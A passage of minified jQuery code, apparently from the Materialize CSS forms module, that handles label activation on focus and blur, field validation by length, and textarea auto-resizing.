t=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(t)}))}),t(document).on("focus",e,function(){t(this).siblings("label, i").addClass("active")}),t(document).on("blur",e,function(){var e=t(this);0===e.val().length&&e[0].validity.badInput!==!0&&void 0===e.attr("placeholder")&&e.siblings("label, i").removeClass("active"),validate_field(e)}),validate_field=function(t){var e=void 0!==t.attr("length"),i=parseInt(t.attr("length")),n=t.val().length;0===t.val().length&&t[0].validity.badInput===!1?t.hasClass("validate")&&(t.removeClass("valid"),t.removeClass("invalid")):t.hasClass("validate")&&(t.is(":valid")&&e&&i>n||t.is(":valid")&&!e?(t.removeClass("invalid"),t.addClass("valid")):(t.removeClass("valid"),t.addClass("invalid")))};var i=t(".hiddendiv").first();i.length||(i=t('<div class="hiddendiv common"></div>'),t("body").append(i));var n=".materialize-textarea";t(n).each(function(){var e=t(this);e.val().length&&s(e)}),t("body").on("keyup keydown",n,function(){s(t(this))})})}(jQuery);